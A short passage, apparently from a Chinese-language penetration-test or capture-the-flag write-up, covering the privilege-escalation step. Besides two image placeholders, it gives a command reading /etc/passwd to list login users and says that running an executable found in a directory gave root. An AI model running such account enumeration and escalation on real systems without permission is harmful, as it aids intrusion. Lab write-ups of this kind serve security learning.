

0x04提权



# 筛选一下可登录用户

cat /etc/passwd |grep /bin/bash

# 在目录里发现一个可执行的二进制文件,对其执行,提权成功

好小子,离成功又近一步!!!